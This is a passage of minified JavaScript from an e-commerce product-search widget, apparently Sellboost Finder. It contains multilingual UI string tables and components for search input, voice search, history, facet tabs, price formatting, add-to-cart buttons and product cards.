l\xf6schen","DEFAULT_STOCK_GROUP_NAME":"Verf\xfcgbarkeit","DEFAULT_IN_STOCK_NAME":"Verf\xfcgbar","All":"Alle","There are no filters available for this search":"F\xfcr diese Suche sind keine Filter verf\xfcgbar","Available":"Verf\xfcgbar","Not available":"Nicht verf\xfcgbar","Available on request":"Auf Anfrage verf\xfcgbar","Stock: High to Low":"Bestand: absteigend","Popular searches":"Beliebte Suchanfragen","Recommended products":"Empfohlene Produkte","Add to cart":"In den Warenkorb"}');var o1={};o1=JSON.parse('{"Last searches":"Laatste zoekopdrachten","Clear searches":"Zoekopdrachten wissen","No results found":"Geen resultaten gevonden","Filters":"Filters","Filter":"Filter","Sort by":"Sorteren op","Show more":"Toon meer","Show less":"Toon minder","Remove filters":"Filters verwijderen","Relevance":"Relevantie","Ascending price":"Oplopende prijs","Descending price":"Aflopende prijs","What are you looking for?":"Waar ben je naar op zoek?","History":"Geschiedenis","Delete":"Verwijderen","Order":"Orde","Close":"Sluiten","Show results":"Resultaten","There was an error":"Er trad een fout op","The search cannot be performed because the text is too long. Reduce the length to a maximum of 100 characters.":"De zoekopdracht kan niet worden uitgevoerd omdat de tekst te lang is. Verkort de lengte tot maximaal 100 tekens.","Search":"Zoeken","results":"resultaten","Delete history":"Verwijder geschiedenis","DEFAULT_STOCK_GROUP_NAME":"Beschikbaarheid","DEFAULT_IN_STOCK_NAME":"Beschikbaar","All":"Alle","There are no filters available for this search":"Er zijn geen filters beschikbaar voor deze zoekopdracht","Available":"Beschikbaar","Not available":"Niet beschikbaar","Available on request":"Beschikbaar op aanvraag","Stock: High to Low":"Voorraad: hoog naar laag","Popular searches":"Populaire zoekopdrachten","Recommended products":"Aanbevolen producten","Add to cart":"In winkelwagen"}');var o2={};o2=JSON.parse('{"Last searches":"Ultime ricerche","Clear searches":"Cancella ricerche","No results found":"Nessun risultato trovato","Filters":"Filtri","Filter":"Filtro","Sort by":"Ordina per","Show more":"Mostra di pi\xf9","Show less":"Mostra meno","Remove filters":"Rimuovi filtri","Relevance":"Pertinenza","Ascending price":"Prezzo crescente","Descending price":"Prezzo decrescente","What are you looking for?":"Cosa stai cercando?","History":"Cronologia","Delete":"Elimina","Order":"Ordine","Close":"Chiudere","Show results":"Mostra i risultati","There was an error":"C\'\xe8 stato un errore","The search cannot be performed because the text is too long. Reduce the length to a maximum of 100 characters.":"La ricerca non pu\xf2 essere eseguita perch\xe9 il testo \xe8 troppo lungo. Riduci la lunghezza a un massimo di 100 caratteri.","Search":"Cercare","results":"risultati","Delete history":"Elimina cronologia","DEFAULT_STOCK_GROUP_NAME":"Disponibilit\xe0","DEFAULT_IN_STOCK_NAME":"Disponibile","All":"Tutti","There are no filters available for this search":"Non ci sono filtri disponibili per questa ricerca","Available":"Disponibile","Not available":"Non disponibile","Available on request":"Disponibile su richiesta","Stock: High to Low":"Stock: da pi\xf9 alto a pi\xf9 basso","Popular searches":"Ricerche popolari","Recommended products":"Prodotti consigliati","Add to cart":"Aggiungi al carrello"}');var o3={};o3=JSON.parse('{"Last searches":"Ostatnie wyszukiwania","Clear searches":"Wyczyść wyszukiwania","No results found":"Nie znaleziono wynik\xf3w","Filters":"Filtry","Filter":"Filtr","Sort by":"Sortuj według","Show more":"Pokaż więcej","Show less":"Pokaż mniej","Remove filters":"Usuń filtry","Relevance":"Trafność","Ascending price":"Cena rosnąca","Descending price":"Cena malejąca","What are you looking for?":"Czego szukasz?","History":"Historia","Delete":"Usuń","Order":"Porządek","Close":"Zamknąć","Show results":"Pokaż wyniki","There was an error":"Wystąpił błąd","The search cannot be performed because the text is too long. Reduce the length to a maximum of 100 characters.":"Nie można przeprowadzić wyszukiwania, ponieważ tekst jest zbyt długi. Skr\xf3ć go do maksymalnie 100 znak\xf3w.","Search":"Szukać","results":"wyniki","Delete history":"Usuń historię","DEFAULT_STOCK_GROUP_NAME":"Dostępność","DEFAULT_IN_STOCK_NAME":"Dostępny","All":"Wszystko","There are no filters available for this search":"Brak dostępnych filtr\xf3w dla tego wyszukiwania","Available":"Dostępny","Not available":"Niedostępny","Available on request":"Dostępne na żądanie","Stock: High to Low":"Stan magazynowy: od najwyższego do najniższego","Popular searches":"Popularne wyszukiwania","Recommended products":"Polecane produkty","Add to cart":"Dodaj do koszyka"}');var o4={};o4=JSON.parse('{"Last searches":"\xdaltimas buscas","Clear searches":"Limpar pesquisas","No results found":"Nenhum resultado encontrado","Filters":"Filtros","Filter":"Filtrar","Sort by":"Ordenar por","Show more":"Mostrar mais","Show less":"Mostrar menos","Remove filters":"Remover filtros","Relevance":"Relev\xe2ncia","Ascending price":"Pre\xe7o crescente","Descending price":"Pre\xe7o decrescente","What are you looking for?":"O que est\xe1s \xe0 procura?","History":"Hist\xf3rico","Delete":"Excluir","Order":"Ordem","Close":"Fechar","Show results":"Mostrar resultados","There was an error":"Houve um erro","The search cannot be performed because the text is too long. Reduce the length to a maximum of 100 characters.":"A pesquisa n\xe3o pode ser realizada porque o texto \xe9 muito longo. Reduza o tamanho para no m\xe1ximo 100 caracteres.","Search":"Buscar","results":"resultados","Delete history":"Excluir hist\xf3rico","DEFAULT_STOCK_GROUP_NAME":"Disponibilidade","DEFAULT_IN_STOCK_NAME":"Dispon\xedvel","All":"Todos","There are no filters available for this search":"N\xe3o h\xe1 filtros dispon\xedveis para esta pesquisa","Available":"Dispon\xedvel","Not available":"Indispon\xedvel","Available on request":"Dispon\xedvel sob solicita\xe7\xe3o","Stock: High to Low":"Stock: do maior para o menor","Popular searches":"Pesquisas populares","Recommended products":"Produtos recomendados","Add to cart":"Adicionar ao carrinho"}');var o5={};o5=JSON.parse('{"Last searches":"أحدث عمليات البحث","Clear searches":"مسح عمليات البحث","No results found":"لم يتم العثور على نتائج","Filters":"فلاتر","Filter":"تصفية","Sort by":"ترتيب حسب","Show more":"عرض المزيد","Show less":"عرض أقل","Remove filters":"إزالة خيارات التصفية","Relevance":"الأكثر صلة","Ascending price":"السعر من الأقل إلى الأعلى","Descending price":"السعر من الأعلى إلى الأقل","What are you looking for?":"ما الذي تبحث عنه؟","History":"السجل","Delete":"حذف","Order":"ترتيب","Close":"إغلاق","Show results":"عرض النتائج","There was an error":"حدث خطأ","The search cannot be performed because the text is too long. Reduce the length to a maximum of 100 characters.":"لا يمكن تنفيذ البحث لأن النص طويل جدًا. قلل الطول إلى 100 حرف كحد أقصى.","Search":"بحث","results":"النتائج","Delete history":"حذف السجل","DEFAULT_STOCK_GROUP_NAME":"التوفّر","DEFAULT_IN_STOCK_NAME":"متوفر","All":"الكل","There are no filters available for this search":"لا توجد فلاتر متاحة لهذا البحث","Available":"متوفر","Not available":"غير متوفر","Available on request":"متاح عند الطلب","Stock: High to Low":"المخزون: من الأعلى إلى الأدنى","Popular searches":"عمليات البحث الشائعة","Recommended products":"المنتجات الموصى بها","Add to cart":"أضف إلى السلة"}');var o6={};o6=JSON.parse('{"Last searches":"Posledn\xed hled\xe1n\xed","Clear searches":"Vymazat hled\xe1n\xed","No results found":"Nebyly nalezeny ž\xe1dn\xe9 v\xfdsledky","Filters":"Filtry","Filter":"Filtry","Sort by":"Seřadit podle","Show more":"Zobrazit v\xedce","Show less":"Zobrazit m\xe9ně","Remove filters":"Odebrat filtry","Relevance":"Relevance","Ascending price":"Vzestupn\xe1 cena","Descending price":"Sestupn\xe1 cena","What are you looking for?":"Co hled\xe1te?","History":"Historie","Delete":"Smazat","Order":"Objednat","Close":"Zavř\xedt","Show results":"Zobrazit v\xfdsledky","There was an error":"Došlo k chybě","The search cannot be performed because the text is too long. Reduce the length to a maximum of 100 characters.":"Vyhled\xe1v\xe1n\xed nelze prov\xe9st, protože text je př\xedliš dlouh\xfd. Zkraťte jej na maxim\xe1lně 100 znaků.","Search":"Hledat","results":"v\xfdsledky","Delete history":"Smazat historii","DEFAULT_STOCK_GROUP_NAME":"Dostupnost","DEFAULT_IN_STOCK_NAME":"Dostupn\xe9","All":"Vše","There are no filters available for this search":"Pro toto hled\xe1n\xed nejsou k dispozici ž\xe1dn\xe9 filtry","Available":"Dostupn\xe9","Not available":"Nedostupn\xe9","Available on request":"Dostupn\xe9 na vyž\xe1d\xe1n\xed","Stock: High to Low":"Sklad: od nejvyšš\xedho po nejnižš\xed","Popular searches":"Obl\xedben\xe9 vyhled\xe1n\xed","Recommended products":"Doporučen\xe9 produkty","Add to cart":"Přidat do koš\xedku"}');var o9=(e5(eY={},ej.ES,t(oX)),e5(eY,ej.EN,t(oZ)),e5(eY,ej.FR,t(o$)),e5(eY,ej.NL,t(o1)),e5(eY,ej.DE,t(o0)),e5(eY,ej.IT,t(o2)),e5(eY,ej.PT,t(o4)),e5(eY,ej.PL,t(o3)),e5(eY,ej.AR,t(o5)),e5(eY,ej.CS,t(o6)),eY),o8=function(e){var t=o9[tB(t1(n9,nP),1)[0].language];return t&&t[e]?t[e]:e},o7=function(){return tU("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",className:"feather feather-search",children:[tU("circle",{cx:"11",cy:"11",r:"8"}),tU("line",{x1:"21",y1:"21",x2:"16.65",y2:"16.65"})]})},ae=function(){return tU("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",className:"feather feather-x",children:[tU("line",{x1:"18",y1:"6",x2:"6",y2:"18"}),tU("line",{x1:"6",y1:"6",x2:"18",y2:"18"})]})},at=function(){return tU("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",className:"feather feather-mic",children:[tU("path",{d:"M12 1a3 3 0 0 0-3 3v8a3 3 0 0 0 6 0V4a3 3 0 0 0-3-3z"}),tU("path",{d:"M19 10v2a7 7 0 0 1-14 0v-2"}),tU("line",{x1:"12",y1:"19",x2:"12",y2:"23"}),tU("line",{x1:"8",y1:"23",x2:"16",y2:"23"})]})},an=function(e){var t=window.SpeechRecognition||window.webkitSpeechRecognition;if(!t){nN.debug("Your browser doesn't support speech recognition");return}var n=new t;n.interimResults=!1,n.maxAlternatives=1,n.onstart=function(){return null},n.onresult=function(t){e(t.results[0][0].transcript)},n.onerror=function(e){nN.debug("Speech recognition error:",e.error)},n.onend=function(){return null},n.start()},ar=function(){return tU("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",className:"feather feather-arrow-left",children:[tU("line",{x1:"19",y1:"12",x2:"5",y2:"12"}),tU("polyline",{points:"12 19 5 12 12 5"})]})},ao=function(){return tU("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round",className:"feather feather-chevron-down",children:tU("polyline",{points:"6 9 12 15 18 9"})})},aa=function(e){var t=e.currentSelected,n=e.handleSelected,r=e.children,o=e.inputPersonalizationStyle;return tU("div",{className:"sbSelectContainer",children:[tU("select",{className:"sbSelectInput ".concat(nR[o]),value:t,onChange:n,children:r}),tU("div",{className:"sbDropdownHeaderActive",children:tU(ao,{})})]})},ai=function(){return tU("div",{className:"sbLoadingRequest",children:tU("div",{className:"sbSpinner",children:[tU("div",{className:"sbBounce1"}),tU("div",{className:"sbBounce2"}),tU("div",{className:"sbBounce3"})]})})},as=function(){return tU("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",className:"feather feather-shopping-cart",children:[tU("circle",{cx:"9",cy:"21",r:"1"}),tU("circle",{cx:"20",cy:"21",r:"1"}),tU("path",{d:"M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"})]})},ac=function(e){var t=e.cart,n=e.setCart,r=e.url;return(t2(function(){n5().then(function(e){e&&n(e)})},[]),t)?tU("a",{href:r,className:"sbCartLink",children:[tU(as,{}),t.total>0&&tU("span",{className:"sbCartBadge",children:t.total})]}):tU(t_,{})},al=function(e){var t,n,r=e.onSearch,o=e.searchText,a=e.onClose,i=e.shopData,s=e.resetResults,c=e.isError,l=e.setIsError,u=e.isSmallScreen,d=e.selectorFacet,f=e.onSetSelectorFacet,h=e.isLoadingAnyRequest,p=e.cart,v=e.setCart,m=t3(),g=t3(!1),b=tB(t0(!1),2),_=b[0],S=b[1],y=tB(t0(!1),2),w=y[0],E=y[1],C=!!(null==i?void 0:i.selectFacet),x=!!nK(i.platform,i.platformSubType),N=rO(i,x);t2(function(){E(!!(window.SpeechRecognition||window.webkitSpeechRecognition))},[]),t2(function(){m&&m.current&&m.current.focus()},[]),t2(function(){void 0!==o&&!g.current&&m.current&&m.current.setSelectionRange&&(m.current.setSelectionRange(o.length,o.length),g.current=!0)},[o,m]);var F=function(){m.current&&(m.current.value="",s(),oF(),P())},T=function(){S(!0),an(function(e){S(!1),r(e)})},P=function(){c&&l(!1)},R=function(e){if(!e){F();return}if(e.length>=100){l(!0);return}P(),r(e)};return tU("div",{className:"sbHeader",children:[tU("div",{className:"sbHeaderBackgroundLogo"}),tU("div",{className:"sbSearchContainer",children:[u&&tU("button",{className:"sbMobileCloseHeaderButton ".concat(nR[null==i?void 0:null===(t=i.layoutSettings)||void 0===t?void 0:t.inputStyle]),"aria-label":"Close finder",onClick:a,children:tU(ar,{})}),C&&tU(au,{shopData:i,currentSelected:null==d?void 0:d.facet_id,onSetSelectorFacet:f}),tU("div",{className:"sbSearchWrapper",children:[tU("input",{ref:m,className:"sbSearch ".concat(nR[null==i?void 0:null===(n=i.layoutSettings)||void 0===n?void 0:n.inputStyle]),type:"search",placeholder:o8("What are you looking for?"),onInput:function(e){return R(e.target.value)},onKeyPress:function(e){var t,n;t=m.current.value,n=e.key,n1("sellboostfinder:search:key-press",{searchQuery:n0(t),key:n})},value:o,autoComplete:"off"}),tU("span",{className:"sbSearchIcon",children:tU(o7,{})}),o&&tU("button",{type:"button",className:"sbHeaderButton",onClick:F,"aria-label":"Clear search",children:tU("span",{children:"".concat(o8("Delete"))})}),w&&!o&&tU("button",{type:"button",className:"sbHeaderButton ".concat(_?"recording":""),onTouchStart:T,onClick:T,"aria-label":"Record voice",children:tU(at,{})})]}),h&&tU(ai,{})]}),N&&tU("div",{className:"sbHeaderActions",children:tU(ac,{cart:p,setCart:v,url:i.cartPageUrl})}),!u&&tU("button",{className:"sbCloseButton",onClick:a,"aria-label":"Close finder",children:tU(ae,{})})]})},au=function(e){var t,n,r,o,a=e.shopData,i=e.currentSelected,s=e.onSetSelectorFacet,c=null==a?void 0:a.selectFacet,l=null!==(n=null==c?void 0:c.facets)&&void 0!==n?n:[],u=function(e){if(e===ru){s(null);return}var t=l.find(function(t){return t.id===e}),n=ok(a.sourceLanguage,t.values)||"",r=ok(a.sourceLanguage,c.facetGroupNames)||"";s(t?{group_id:c.facetGroupId,group_name:r,facet_id:t.id,facet_value:n}:null)};return tU(aa,{inputPersonalizationStyle:null==a?void 0:null===(t=a.layoutSettings)||void 0===t?void 0:t.inputStyle,currentSelected:null!=i?i:c.facetValueId,handleSelected:function(e){return u(e.currentTarget.value)},children:l.map(function(e){var t;return tU("option",{value:e.id,children:null!==(o=null!==(r=ok(a.sourceLanguage,e.values))&&void 0!==r?r:null===(t=e.values[0])||void 0===t?void 0:t.value)&&void 0!==o?o:o8("All")},e.id)})})},ad=function(e){var t=e.value,n=e.className;return tU("span",{className:"sbFinderBadged ".concat(void 0===n?"":n),children:t})},af=function(e){var t=e.handleTextSearch,n=tB(t0(ol),2),r=n[0],o=n[1],a=function(e){t(e)};return tU(t_,{children:r.length>0&&tU("div",{className:"sbLastSearchesContainer",children:tU("div",{class:"sbLastSearchesInner",children:[tU("div",{className:"sbLastSearchesLabel",children:[o8("History"),":"]}),tt(r).reverse().map(function(e){return tU("button",{className:"sbLastSearchText",onClick:function(){return a(e)},children:tU(ad,{value:e})})}),tU("div",{className:"sbLastSearchesClear",children:tU("button",{onClick:function(){ou(),o(ol)},className:"sbLastSearchesLabelLink","aria-label":"Clear last searchers",children:o8("Delete history")})})]})})})},ah=function(e){return tU(t_,{children:tU(af,{handleTextSearch:e.handleTextSearch})})},ap=function(e){var t=e.name,n=e.selected,r=e.recordsNumber,o=e.onClick;return tU("button",{type:"button",className:n?"sbFinderTabSelected":0===r?"sbFinderTabDisabled":"sbFinderTab",onClick:function(){r>0&&o()},children:[tU("span",{children:t}),tU(ad,{className:"sbFinderTabBadged",value:r})]})},av=function(){return tU("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",className:"feather feather-chevron-right",children:tU("polyline",{points:"9 18 15 12 9 6"})})},am=function(){return tU("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",className:"feather feather-chevron-left",children:tU("polyline",{points:"15 18 9 12 15 6"})})},ag=function(e){var t=e.deep,n=e.children,r=t3(null),o=tB(t0(!1),2),a=o[0],i=o[1],s=tB(t0(!1),2),c=s[0],l=s[1];t2(function(){var e=function(){if(r.current){var e=r.current,t=e.scrollLeft,n=e.scrollWidth,o=e.clientWidth;i(t>0),l(t+o<n)}};e();var t=r.current;return t&&(t.addEventListener("scroll",e),window.addEventListener("resize",e)),function(){t&&t.removeEventListener("scroll",e),window.removeEventListener("resize",e)}},t),t2(function(){var e=!1,t=0,n=0,o=function(o){r.current&&(e=!0,t=o.touches[0].pageX-r.current.offsetLeft,n=r.current.scrollLeft)},a=function(o){if(e&&r.current){var a=(o.touches[0].pageX-r.current.offsetLeft-t)*1.5;r.current.scrollLeft=n-a}},i=function(){e=!1},s=r.current;return s&&(s.addEventListener("touchstart",o),s.addEventListener("touchmove",a),s.addEventListener("touchend",i)),function(){s&&(s.removeEventListener("touchstart",o),s.removeEventListener("touchmove",a),s.removeEventListener("touchend",i))}},[t]);var u=function(e){if(r.current){var t=Math.max(1,Math.round(.33*r.current.clientWidth));r.current.scrollBy({left:"left"===e?-t:t,behavior:"smooth"})}};return tU("div",{className:"sbHorizontalScrollingContainer",children:[a&&tU("button",{style:{left:0},className:"sbHorizontalScrollingButton",onClick:function(){return u("left")},children:tU(am,{})}),tU("div",{className:"sbHorizontalScrollingContent",ref:r,children:n}),c&&tU("button",{style:{right:0},className:"sbHorizontalScrollingButton",onClick:function(){return u("right")},children:tU(av,{})})]})},ab=function(e){var t=e.shopData,n=e.setFacet,r=e.selectedFacet,o=e.facetsInResponse,a=t.tabFacet,i=o.find(function(e){return e.groupId===(null==a?void 0:a.facetGroupId)}),s=t4(function(){return ok(t.sourceLanguage,a.facetGroupNames)||""},[t.sourceLanguage,a.facetGroupNames]),c=function(e){var t,n,r,i=o.find(function(e){return e.groupId===a.facetGroupId});return null!==(r=null===(t=null==i?void 0:null===(n=i.facets)||void 0===n?void 0:n.find(function(t){return t.id===e.id}))||void 0===t?void 0:t.recordsNumber)&&void 0!==r?r:0},l=function(e){n({group_id:a.facetGroupId,group_name:s,facet_id:e.id,facet_value:e.value})};return tU(t_,{children:[tU("span",{className:"sbFinderTabGroupName",children:s}),tU(ag,{deep:[o],children:tU(t_,{children:null==i?void 0:i.facets.map(function(e){return e.id===ru?tU(ap,{selected:!r,name:e.value||o8("All"),recordsNumber:c(e),onClick:function(){return n(null)}},e.id):tU(ap,{selected:(null==r?void 0:r.facet_id)===e.id,name:e.value,recordsNumber:c(e),onClick:function(){return l(e)}},e.id)})})})]})},a_=/\B(?=(\d{3})+(?!\d))/g,aS=function(e){return e?e/100:0},ay=function(e,t){return"undefined"==typeof Intl?(nN.debug("Intl is not supported"),t):e()},aw=function(e){return ay(function(){if(!e)return"en";if(0===Intl.NumberFormat.supportedLocalesOf([e]).length){var t;return ay(function(){try{var e=new Intl.Locale("und",{region:t}).maximize();return"".concat(e.language,"-").concat(e.region)}catch(e){return nN.debug(e),t}},t=e)}return e},null!=e?e:"en")},aE=function(e,t){var n=t.prefix.replace(" ","\xa0"),r=t.suffix.replace(" ","\xa0");return"".concat(n).concat(e).concat(r)},aC=function(e,t){var n=tB(e.toString().split("."),2),r=n[0],o=n[1],a=r.replace(a_,t.thousandSymbol),i=o;return o&&1===o.length&&(i="".concat(o,"0")),aE(i?"".concat(a).concat(t.decimalSymbol).concat(i):a,t)},ax=function(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r=arguments.length>2?arguments[2]:void 0,o=r.currency,a=r.currencySymbol,i=r.currencyFormat,s=aS(e);return i?aC(s,i):ay(function(){try{var e=s%1!=0;return new Intl.NumberFormat(aw(n),{style:"currency",currency:o,minimumFractionDigits:e?2:0,currencyDisplay:"narrowSymbol"}).format(s)}catch(e){return nN.debug(e),t}},t="".concat(s).concat(a))},aN=function(){var e,t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",r=arguments.length>1?arguments[1]:void 0;return r.currencyFormat?{prefix:(null===(e=r.currencyFormat)||void 0===e?void 0:e.prefix.trim())||void 0,suffix:(null===(t=r.currencyFormat)||void 0===t?void 0:t.suffix.trim())||void 0}:ay(function(){var e=aw(n);try{var t=new Intl.NumberFormat(e,{style:"currency",currency:r.currency,currencyDisplay:"symbol"}).formatToParts(1),o=t.findIndex(function(e){return"currency"===e.type}),a=t.findIndex(function(e){return"integer"===e.type});return e5({},o<a?"prefix":"suffix",r.currencySymbol)}catch(e){return nN.debug(e),{suffix:r.currencySymbol}}},{suffix:r.currencySymbol})},aF=function(e){var t=e.toString();return t.includes(".")?1===t.split(".")[1].length?1:2:0},aT=function(e,t){return ay(function(){try{var n=aF(e);return new Intl.NumberFormat(aw(t.sourceLanguage),{style:"decimal",minimumFractionDigits:n,maximumFractionDigits:2}).format(e)}catch(t){return nN.debug(t),e.toString()}},e.toString())},aP={};aP=e2("6Aq0R").getBundleURL("T4PIK")+e2("bRvn3").resolve("kGgFh");var aR=function(){return tU("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",className:"feather feather-check",children:tU("polyline",{points:"20 6 9 17 4 12"})})},aA=function(){return tU("div",{className:"ellipsisLoader",children:[,,,,].fill(null).map(function(e,t){return tU("div",{},t)})})},ak=function(e){var t,n=e.databaseId,r=e.refreshCart,o=e.redirect,a=e.disabled,i=e.handleSendStatistics,s=tB(t0(!1),2),c=s[0],l=s[1],u=tB(t0(!1),2),d=u[0],f=u[1],h=tB(t0(!1),2),p=h[0],v=h[1],m=o8("Add to cart");return tU("button",{type:"button",onClick:(t=e4(function(e){var t,a,s,c,u;return tr(this,function(d){switch(d.label){case 0:if(e.preventDefault(),e.stopPropagation(),o)return o(),[2];i(),l(!0),t=Date.now(),d.label=1;case 1:var h;return d.trys.push([1,9,13,14]),[4,n1("sellboostfinder:cart:add-product",{productId:h=n.split("|")[3],action:function(){var e=nQ(nZ,n$);return e?e(h):Promise.resolve(!1)}}).detail.action()];case 2:if(a=d.sent(),!((s=Date.now()-t)<1e3))return[3,4];return[4,new Promise(function(e){return setTimeout(e,1e3-s)})];case 3:d.sent(),d.label=4;case 4:if(l(!1),!a)return[3,6];return f(!0),[4,new Promise(function(e){return setTimeout(e,500)})];case 5:return d.sent(),f(!1),[3,8];case 6:return v(!0),[4,new Promise(function(e){return setTimeout(e,500)})];case 7:d.sent(),v(!1),d.label=8;case 8:return[3,14];case 9:if(c=d.sent(),nN.error(c),!((u=Date.now()-t)<1e3))return[3,11];return[4,new Promise(function(e){return setTimeout(e,1e3-u)})];case 10:d.sent(),d.label=11;case 11:return l(!1),v(!0),[4,new Promise(function(e){return setTimeout(e,500)})];case 12:return d.sent(),v(!1),[3,14];case 13:return r(),[7];case 14:return[2]}})}),function(e){return t.apply(this,arguments)}),disabled:void 0!==a&&a||c,className:"sbAddToCartButton","aria-label":m,title:m,children:c?tU(aA,{}):d?tU(aR,{}):p?tU(ae,{}):tU(t_,{children:[tU(as,{}),tU("span",{children:m})]})})},aI=function(e){var t=e.product,n=e.visualizationOptions,r=n.title,o=n.metaTitle,a=o&&t.metaTitle||r&&t.title||null;return tU("div",{className:"sbProductMetaInfo",children:(r||o)&&tU("div",{title:a,className:"sbProductTitle",children:a})})},aD=function(e){var n,r,o,a,i,s,c,l=e.shopData,u=e.product,d=e.onSelect,f=e.isLoadingPrice,h=e.basePrice,p=e.discountPercentage,v=e.totalPrice,m=e.setCart,g=e.handleSendStatistics,b=e.hasCartAvailable,_=l.sourceLanguage,S=t3(null),y=tB(t0(!1),2),w=y[0],E=y[1],C=l.productVisibleFields,x=C.discount,N=C.brand,F=C.reference,T=C.price,P=C.inStock,R=C.outOfStock,A=C.orderOnDemand,k=p>0&&x.enabled?tU("del",{children:ax(h,_,l)}):"",I=null!==(n=u.imageUrl)&&void 0!==n?n:t(aP),D="boolean"==typeof u.hasStock,O="boolean"==typeof u.canSellOutOfStock,L=D||O,U=u.hasStock,M=u.canSellOutOfStock,H=P.enabled,B=A.enabled,V=R.enabled,j=null!==(o=rk(_,null!==(r=null==P?void 0:P.translations)&&void 0!==r?r:[]))&&void 0!==o?o:o8("Available"),z=null!==(i=rk(_,null!==(a=null==R?void 0:R.translations)&&void 0!==a?a:[]))&&void 0!==i?i:o8("Not available"),G=null!==(c=rk(_,null!==(s=null==A?void 0:A.translations)&&void 0!==s?s:[]))&&void 0!==c?c:o8("Available on request"),q=u.hasVariants&&!l.productVisibleFields.addProductVariantsToCart.enabled,W=b&&(U||M);t2(function(){var e=new IntersectionObserver(function(t){tB(t,1)[0].isIntersecting&&(E(!0),e.disconnect())},{threshold:.01});return S.current&&e.observe(S.current),function(){return e.disconnect()}},[S.current]),t2(function(){var e;return w&&(e=setTimeout(function(){S.current&&!S.current.complete&&S.current.dispatchEvent(new Event("error"))},1e4)),function(){return clearTimeout(e)}},[w]);var J=function(){d(u)},K=function(e){var t=e.nextElementSibling;t&&t instanceof HTMLElement&&(t.style.display="none")},Q=p>0&&x.enabled,Y=function(){n5().then(function(e){e&&m(e)})},X=q?function(){J(),window.location.href=u.url}:void 0;return tU("a",{id:u.id,className:"sbProductLink",href:u.url,onClick:J,onMouseDown:function(e){(1===e.button||2===e.button)&&d(u)},children:tU("div",{className:"sbProductCard",children:[Q&&tU("div",{className:"sbProductDiscount",children:tU("span",{children:[l.productVisibleFields.discountDecimals.enabled?aT(p,l):aT(Math.round(p),l)," %"]})}),tU("div",{class:"sbProductMedia",children:[tU("div",{className:"sbProductImage"+(W?" sbFinderImgHoverEffect":""),children:[tU("img",{ref:S,src:I,alt:I,loading:"lazy",onLoad:function(e){K(e.currentTarget)},onError:function(e){var n=e.currentTarget;K(n),n.src=t(aP)}}),tU("div",{class:"sbLoadingPlaceholder"})]}),W&&tU("div",{className:"sbAddToCartButtonOverlay",children:tU(ak,{databaseId:u.id,refreshCart:Y,redirect:X,handleSendStatistics:function(){return g(u)}})})]}),W&&tU("div",{className:"sbAddToCartButtonMobile",children:tU(ak,{databaseId:u.id,refreshCart:Y,redirect:X,handleSendStatistics:function(){return g(u)}})}),tU(aI,{product:u,visualizationOptions:l.productVisibleFields}),tU("div",{className:"sbProductReferenceContainer",children:tU("span",{className:"sbProductReference",children:u.reference&&F.enabled?u.reference:""})}),T.enabled&&tU("div",{className:"sbProductPriceContainer",children:[f&&tU(ai,{}),!!v&&tU("div",{className:"sbProductPrice",children:[tU("span",{className:Q?"sbProductPriceWithDiscount":"",children:ax(v,_,l)}),k]})]}),u.brand&&N.enabled&&tU("div",{className:"sbProductBrandContainer",children:tU("span",{className:"sbProductBrand",children:n2(u.brand)})}),L&&H&&(U||!B&&M)?tU("div",{className:"sbBadgedStockContainer",children:tU(ad,{className:"sbBadgedStock sbBadgedGreen",value:j})}):O&&B&&M?tU("div",{className:"sbBadgedStockContainer",children:tU(ad,{className:"sbBadgedStock sbBadgedYellow",value:G})}):L&&V&&!U&&!M?tU("div",{className:"sbBadgedStockContainer",children:tU(ad,{className:"sbBadgedStock sbBadgedRed",value:z})}):tU(t_,{})]})})},aO=function(e){var t=e.search,n=e.handleTextSearch;return tU("button",{className:"sbPopularSearchBadge",onClick:function(){return n(t)},children:tU(ad,{value:t})})},aL=function(e){var t,n=e.shopData,r=e.isShown,o=e.isSmallScreen,a=e.handleTextSearch,i=(e.cart,e.setCart),s=n.initialContent,c=s.popularSearches,l=s.recommendedProducts,u=s.recommendedProductsTexts,d=null===(t=null==u?void 0:u.find(function(e){return e.language===n.sourceLanguage}))||void 0===t?void 0:t.value;if(!r)return tU(t_,{});var f=c.length>0,h=l.length>0;if(!f&&!h)return tU(t_,{});var p=function(e){r6(e.id)},v=nY(n.platform,n.platformSubType);return tU("div",{className:"sbInitialContentContainer",style:{flexDirection:o?"column":"row"},children:[f&&tU("div",{className:"sbPopularSearchesContainer",children:[tU("div",{className:"sbInitialContentTitle",children:o8("Popular searches")}),tU("div",{className:"sbPopularSearcherItems",children:c.map(function(e,t){return tU(aO,{search:e,handleTextSearch:a},t)})})]}),h&&tU("div",{className:"sbPopularProducts",children:[tU("div",{className:"sbInitialContentTitle",children:null!=d?d:o8("Recommended 